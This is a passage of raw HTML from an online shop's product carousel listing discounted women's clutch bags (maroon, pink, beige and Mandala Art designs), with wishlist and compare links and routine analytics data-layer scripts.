		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232559" data-product_sku="NAB-Clt-Mrn" aria-label="Add to cart: &ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Maroon Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232559" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232559" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232559">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/">ESBEDA Maroon Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232556 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/19-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/19-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/19-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/19-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/19-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/19-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/19-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232556" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232556,&quot;item_id&quot;:232556,&quot;item_name&quot;:&quot;ESBEDA Beige Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Beg&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232556,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-beige-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232556">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232556] = {"id":"232556","sku":"NAB-Clt-Beg","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232556","sku":"NAB-Clt-Beg","gpf":"woocommerce_gpf_232556","gla":"gla_232556"},"is_variable":false,"type":"simple","name":"ESBEDA Beige Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232556]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232556" data-product_sku="NAB-Clt-Beg" aria-label="Add to cart: &ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Beige Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232556" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232556" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232556">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/">ESBEDA Beige Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232549 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art butterfly Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232549" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232549,&quot;item_id&quot;:232549,&quot;item_name&quot;:&quot;ESBEDA Mandala Art butterfly Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-07&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232549,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-butterfly-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232549">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232549] = {"id":"232549","sku":"Manda-Clt-07","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232549","sku":"Manda-Clt-07","gpf":"woocommerce_gpf_232549","gla":"gla_232549"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art butterfly Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232549]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232549" data-product_sku="Manda-Clt-07" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art butterfly Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232549" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232549" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232549">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/">ESBEDA Mandala Art butterfly Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232547 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
